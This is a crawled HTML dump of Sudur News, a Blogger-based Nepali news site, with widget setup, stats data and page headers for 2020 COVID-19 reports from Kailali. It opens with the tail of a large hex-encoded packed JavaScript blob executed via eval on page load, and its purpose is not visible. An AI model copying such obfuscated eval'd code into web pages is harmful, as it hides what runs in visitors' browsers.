x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7vUARKHDYdYyo0kEXEORiLawm-1w:1770126843052';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/06/swab-collection-to-test-corona-after.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html', 'canonicalUrl': 'https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/812561007319826139/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '812561007319826139', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s72-c/Corona_Test.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg', 'pageName': 'Swab collection to test corona after the death of a young man who went home from quarantine in Kailali', 'pageTitle': 'Sudur News: Swab collection to test corona after the death of a young man who went home from quarantine in Kailali'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Swab collection to test corona after the death of a young man who went home from quarantine in Kailali', 'description': ' Swabs have been collected for the corona test after the death of a young man who returned from Quarantine in Kailali.   According to the Di...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg', 'url': 'https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 812561007319826139}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBlJLzJNy1xAFAtLViYqN51ZeRYwvy379teiRQCbwEj0eZD1ptuGGBjuIm8jWSZFucWQOVjswjtNVbpsbYdSu3JcdPbjw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBlJLzJNy1xAFAtLViYqN51ZeRYwvy379teiRQCbwEj0eZD1ptuGGBjuIm8jWSZFucWQOVjswjtNVbpsbYdSu3JcdPbjw
body_size: 40
content:
{"total":829053,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,89],[1,75],[2,76],[3,89],[4,86],[5,82],[6,92],[7,71],[8,70],[9,85],[10,73],[11,73],[12,87],[13,76],[14,73],[15,82],[16,85],[17,91],[18,92],[19,72],[20,79],[21,80],[22,85],[23,75],[24,85],[25,77],[26,76],[27,100],[28,82],[29,46]],"nextTickMs":120000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html
body_size: 40556
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/1224835216500147649/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' property='og:url'/>
<meta content='In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' property='og:title'/>
<meta content=' The number of corona cases in the far-western region has reached 1144. The number of infected people has reached 1144 after the additional ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/w1200-h630-p-k-no-nu/lab+03_6.jpg' property='og:image'/>
<title>
In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected' property='og:title'/>
<meta content='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' property='og:url'/>
<meta content='article' property='og:type'/>
